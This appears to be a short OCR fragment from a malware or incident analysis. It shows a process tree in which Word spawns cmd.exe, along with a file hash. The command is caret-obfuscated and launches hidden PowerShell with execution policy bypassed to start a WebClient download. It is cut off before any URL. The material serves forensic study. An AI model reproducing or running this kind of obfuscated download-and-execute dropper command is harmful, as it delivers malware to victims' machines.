 [2852] C:\...m Files (x86)\Microsoft Office\root\Office16\OUTLOOK.EXE
15/4/2018 11:36 AM
[2652] C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
16/4/2018 04:07 AM
[2288] C:\...m Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
"C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /…
15/4/2018 09:11 PM
# bb307a5bba1e3472b7fff39d4f2ecdfb553bdc72f567f3c36f9521d938170290
M
C:\Windows\SysWOW64\cmd.exe /C p^OwE^rSHeLL^.ExE -^executIoN^
pO^l^i^CY BYpASs^ ^-NO^PROf^ILE -^w^In^DO^wST^Yl^E hI^D^DeN ^
(^nE^W^-^O^BjECT^ sysTE^M.^N^e^t^.WE^B^C^lieNt).^D^Ow^nLoA^d ...